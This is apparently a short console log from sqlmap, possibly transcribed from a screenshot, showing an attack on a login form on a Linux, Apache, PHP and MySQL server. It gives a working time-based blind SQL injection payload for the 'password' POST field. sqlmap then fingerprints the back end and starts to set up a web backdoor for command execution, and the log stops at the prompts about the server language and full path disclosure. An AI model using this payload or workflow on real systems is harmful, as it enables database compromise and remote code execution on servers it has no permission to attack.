 [21:09:24] [INFO] using '/root/.local/share/sqlmap/output/results-02022022_0909pm.csv' as the CSV results file in mult
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=xKxC&password=' AND (SELECT 6137 FROM (SELECT(SLEEP(5)))LhPi) AND 'IYmD'='IYmD&submit= Login
---
do you want to exploit this SQL injection? [Y/n]
[21:09:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[21:09:27] [INFO] going to use a web backdoor for command prompt
[21:09:27] [INFO] fingerprinting the back-end DBMS operating system
[21:09:27] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]